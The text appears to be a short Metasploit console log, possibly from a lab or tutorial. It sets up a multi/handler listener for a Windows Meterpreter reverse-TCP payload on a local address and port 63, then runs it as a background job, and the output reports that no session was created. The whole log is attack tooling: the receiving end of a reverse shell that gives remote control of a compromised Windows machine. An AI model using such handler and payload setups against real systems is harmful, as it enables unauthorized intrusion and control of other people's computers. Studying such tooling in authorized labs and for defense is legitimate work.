 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 63
lport => 63
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.